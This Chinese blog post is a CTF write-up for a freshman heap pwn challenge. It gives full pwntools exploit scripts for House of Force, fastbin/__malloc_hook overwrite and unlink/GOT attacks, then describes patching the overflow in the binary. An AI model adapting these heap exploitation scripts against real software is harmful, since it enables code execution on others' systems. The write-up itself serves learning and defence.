
- home
首页
links
-
view_list分类keyboard_arrow_down
-
access_time归档keyboard_arrow_down
-
view_carousel页面keyboard_arrow_down
rss_feed
友人帐
RSS订阅
请注意,本文编写于 1243 天前,最后修改于 1242 天前,其中某些信息可能已经过时。
emmm,不要问为啥你现在还在写新生入门赛的题目。因为我永远单推PWN爷爷刚刚开始入门堆,新生赛的堆的题目又是冠先生精心选择过的,简直不要太爽,所以自己还是要好好的复现一下。什么?为啥不把所有的题目写在一起,整一个带合集?那肯定是因为想要水博客认真的复现一下题目啦,由于我对于整个堆的攻击方法掌握的也不是很多,所以就想借助这个机会好好的进行一下攻击手段的梳理与复现。下面我们开始吧!
首先我们观察题目,寻找漏洞。我们在修改函数中,找到了任意地址写漏洞,由于未对修改size增加应有的限制,导致前面的堆可以直接越界溢出到后面的堆。我们可以利用这一点做很多文章,我们下面就来进行复现。
House Of Force 是一种堆利用方法,但是并不是说 House Of Force 必须得基于堆漏洞来进行利用。如果一个堆 (heap based) 漏洞想要通过 House Of Force 方法进行利用,需要以下条件:
House Of Force 产生的原因在于 glibc 对 top chunk 的处理,根据前面堆数据结构部分的知识我们得知,进行堆分配时,如果所有空闲的块都无法满足需求,那么就会从 top chunk 中分割出相应的大小作为堆块的空间。
简单来说就是你可以在程序中任意的开堆,任意的乱写。那这道题作为比方,我们就可以利用House Of Force将我们的堆开到存放hello与bey函数指针的堆里面,然后在通过编辑的手段将我们的后门覆盖到其中的地址上。最后在进行函数调用即可。老样子放上exp:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
r = remote('219.219.61.234','10014')
context.log_level = 'debug'
#r = process('/home/giantbranch/VScode/pwn5/pwn5')
#libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
libc = ELF('/home/giantbranch/VScode/pwn5/libc.so.6')
#context.terminal = ['gnome-terminal','-x','sh','-c']
def additem(length, name):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
def modify(idx, length, name):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
def remove(idx):
r.recvuntil(":")
r.sendline("4")
r.recvuntil(":")
r.sendline(str(idx))
def show():
r.recvuntil(":")
r.sendline("1")
magic = 0x400D1B
additem(0x30, "ddaa")
#gdb.attach(r)
payload = 0x30 * 'a'
payload += p64(0) + p64(0xffffffffffffffff)
modify(0, 0x41, payload)
#gdb.attach(r)
offset_to_heap_base = -(0x40 + 0x20)
malloc_size = offset_to_heap_base-0x8-0xf
log.success('malloc_size\t' + hex(malloc_size))
additem(malloc_size, "dada")
#gdb.attach(r)
additem(0x10, p64(magic) * 2)
r.recvuntil(":")
r.sendline("5")
print r.recv()
r.interactive()我们一点一点来看,首先由于我们的堆漏洞在修改函数里面,可以造成任意写漏洞,所以我们要先申请一个堆:
additem(0x30, "ddaa")我们来看一下堆具体是在内存中的分布,在整个堆块的最顶部是我们最开始在主程序中申请的函数堆,里面放着两个函数指针。之后是我们申请的堆+top chunk。

由于编辑函数可以任意写,所以我们就将topchunksize覆盖为-1,也就是最大值。
modify(0, 0x41, payload)
但是这个时候我们并没有控制堆块的top指针,我们只是修改了内存中size的大小。所以我们还有最重要的一步,就是堆的重新分配。在分配之后这里会把 top 指针更新,接下来的堆块就会分配到这个位置,用户只要控制了这个指针就相当于实现任意地址写任意值 (write-anything-anywhere)。
offset_to_heap_base = -(0x40 + 0x20)
malloc_size = offset_to_heap_base-0x8-0xf
log.success('malloc_size\t' + hex(malloc_size))
additem(malloc_size, "dada")但是这里的申请必须要好好的规划一下,首先我们的目的是让top指针指向堆底,即0x1a27000处。那我们应该怎么申请大小呢,我们需要“后撤步”,就是负向申请地址。那大小呢,最起码应该是0x40+0x20,然后加上一个头需要的地址(0xf)与尾部top前可用的空间(0x8)。与此同时,topchunk 的 size 也会更新。

之后就可以申请块,并且打入后门地址了。
additem(0x10, p64(magic) * 2)
r.recvuntil(":")
r.sendline("5")
print r.recv()
r.interactive()相较simpleheap而言,本题的堆栈溢出条件更加的灵活,可以覆盖的区域更加的大,所以我依旧可以使用昨天的的旧思路使用unsorted bin attack泄露main_arena_hook的地址,将我们的后门函数直接覆盖上去,然后执行一次新的申请即可反弹shell。
整体利用思路甚至比他要简单的多,不需要平衡堆栈,构造rop链等操作,附上EXP:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
#r = remote('219.219.61.234','10014')
context.log_level = 'debug'
r = process('/home/giantbranch/VScode/pwn5/pwn5')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
#context.terminal = ['gnome-terminal','-x','sh','-c']
def additem(length, name):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
def modify(idx, length, name):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
def remove(idx):
r.recvuntil(":")
r.sendline("4")
r.recvuntil(":")
r.sendline(str(idx))
def show():
r.recvuntil(":")
r.sendline("1")
magic = 0x400D1B
additem(0x28,'a'*0x28)
additem(0x68, "ddaa")
additem(0x68,'aadd')
additem(0x20,'cccc')
#gdb.attach(r)
payload='\x00'*0x28+'\xe1'
modify(0,0x29,payload)
remove(1)
additem(0x68,'a') #1
show()
main_arena = u64(r.recvuntil('\x7F')[-6:].ljust(8,'\x00')) - 88
log.success('Main_Arena:\t' + hex(main_arena))
log.success('Main_Arena:\t' + hex(main_arena))
libcbase = main_arena - (libc.symbols['__malloc_hook'] + 0x10)
malloc_hook = libcbase + libc.symbols['__malloc_hook']
log.success('Malloc_Hook:\t' + hex(malloc_hook))
additem(0x60,'\n') #4 ->2
remove(3)
remove(2)
payload = p64(malloc_hook-0x23)+'\n'
modify(4,0x9,payload)
additem(0x60,'\n')
additem(0x60,'\x00'*(0x13)+p64(magic)+'\n')
#gdb.attach(r)
additem(0x60,'a')
r.interactive()我们在利用 unlink 所造成的漏洞时,其实就是对 chunk 进行内存布局,然后借助 unlink 操作来达成修改指针的效果。简单来讲就是将一个正常的内存块进行脱链,导致可以对其任意可写。exp(by 鼎哥):
#!/usr/bin/python
#coding=utf-8
from pwn import *
context.log_level = 'debug'
p = process('./pwn5')
#p = remote('219.219.61.234','10014')
elf = ELF('./pwn5')
libc = elf.libc
def add(size,con):
p.sendlineafter('Your choice:','2')
p.sendlineafter('Plz input the size of item name:',str(size))
p.sendafter('Plz input the name:',con)
def delete(idx):
p.sendlineafter('Your choice:','4')
p.sendlineafter('Plz enter the index of item:',str(idx))
def show():
p.sendlineafter('Your choice:','1')
def change(idx,size,con):
p.sendlineafter('Your choice:','3')
p.sendlineafter('Plz enter the index of item:',str(idx))
p.sendlineafter('Plz enter the length of item name:',str(size))
p.sendafter('Plz enter the new name of the item:',con)
buf = 0x06020b8 #bss
sys = 0x400D1B #backdoor
add(0x60,'ccc') #0
add(0x58,'aaa') #1
add(0x80,'bbb') #2
add(0x60,'eee') #3
add(0x60,'fff') #4
gdb.attach(p)
payload = p64(0)+p64(0x51)
payload += p64(buf - 0x18)
payload += p64(buf - 0x10)
payload += 'a'*0x30
payload += p64(0x50)+p8(0x90)
change(1,0x80,payload)
delete(2)
show()
#gdb.attach(p)
change(1,0x40,p64(0x60)*3+ p64(0x6020a8))
change(1,0x40,p64(elf.got['free']))
change(0,0x40,p64(sys)*2)
# delete(3)
# gdb.attach(p)
p.interactive()首先我们申请五个堆块。主要操作发生在1,2号堆块,3,4号堆块用于截断topchunk,0号堆块负责修改got表。首先我们先看一下他们在内存中的布局:
除了我们的heap中的数据,还有一段bss段上的数据。他主要是记录了每一个堆的大小和可以直接写数据最开始的内存地址。假若我们可以更改此处的数据,则我们就可以控制数据直接进行任意读写。首先我们先在chunk1上伪造我们的假堆:
payload = p64(0)+p64(0x51)
payload += p64(buf - 0x18)
payload += p64(buf - 0x10)
payload += 'a'*0x30
payload += p64(0x50)+p8(0x90)
change(1,0x80,payload)首先是0x51,指的是前一个堆还在利用,此堆size为0x50。由于我们伪造的堆是一个已经被释放的空堆,所以我们需要给他添上前后的指针,我们的目的是修改bss段。所以我们的指针指向0x6020a0,0x6020a8。然后就是标志位0x50,和下一个堆块的头。由于上一个堆块我们伪造的是释放堆,所以我们要将chunk2的标志位至0即0x90。

但是我们只是改变了堆上的结构,并不能使用这个来骗过操作系统,我们需要一个操作,那就是free(2)。释放堆的过程:
(1)如果size<max fast,放入fastbin,结束
(2)如果前一个chunk是free的,unlink前面的chunk,合并两个chunk,并放入unsorted bin
(3)如果后一个chunk是free的,则unlink后面的chunk,合并两个chunk,并放入unsorted bin
(4)如果后一个是top chunk,则将当前chunk并入top chunk
(5)前后chunk都不是free的,则直接放入unsorted bin
我们释放2号堆,他此时会进行检查,前一个堆的情况,他发现前一个堆是空闲的,于是他将自己与前一个堆进行合并。但是上一个堆是个假堆,他的地址是我们伪造的,他被释放到了指定位置。于是1号堆也跟着跑了,跑到了我们bss段。

后续我们就可以通过1号堆的更改,直接修改bss段上表的所有信息,让他们可以随意地任意写。

说起来简单,做起来难。三个exp的基础(或者说是漏洞)都是因为在修改数据时没有对数据进行检验而导致的堆溢出。我们只需要在读取时增加读取长度限制即可。但是看看这个破地方,跟本就没有地方增加逻辑。

所以我们需要大修,我们可以把程序代码放入eh_frame段,此段有执行权限。这个段在程序中主要负责异常处理,在我们程序正常的情况下,根本就不会触发异常处理。所以整段的代码都是无用的费代码段,我们可以直接在里面添加代码。观察此处的汇编代码,我们发现在read等标志位中有mov eax,0之类的代码。我将其改为了xor eax,eax来节省空间。然后将整体代码上移,为我们的跳转指令留出空间。
当然,假若实在不能挪出空间插入jmp,我们也可以直接在代码处jmp,再修改后再将原有的代码补上即可。由于我们这次只需要在单个函数中添加逻辑,所以不需要使用call。call需要维持堆栈的平衡,我不太喜欢。
我们的修改思路如下:
我们首先插入跳转:
之后我们直接,汇编添加if逻辑:
最后gdb调试,观察程序流程,完全符合预期,最后附上伪代码:

最后经历这次修复给自己提几个建议:
哇,堆的题真的好灵活,一题多解,每种解法都异常的漂亮。然后程序修复真的让我找到了RE的快乐,真的好像只有RE手可以干这种东西。加油练,争取加快速度修的又快又好。









































































































全部评论 (暂无评论)
info 还没有任何评论,你来说两句呐!